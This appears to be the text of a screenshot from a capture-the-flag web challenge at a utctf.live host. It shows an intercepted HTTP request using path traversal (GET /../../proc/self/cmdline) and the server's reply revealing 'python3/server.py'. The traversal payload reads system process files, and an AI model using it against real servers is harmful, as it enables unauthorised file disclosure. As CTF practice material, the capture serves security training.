 Request
Pretty Raw Hex
\n
1 GET /../../proc/self/cmdline HTTP/1.1
2 Host: guppy.utctf.live:7884
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.12.2
3 Date: Tue, 02 Apr 2024 14:02:55 GMT
4 Accept-Ranges: bytes
5 Content-Length: 0
6
7 python3/server.py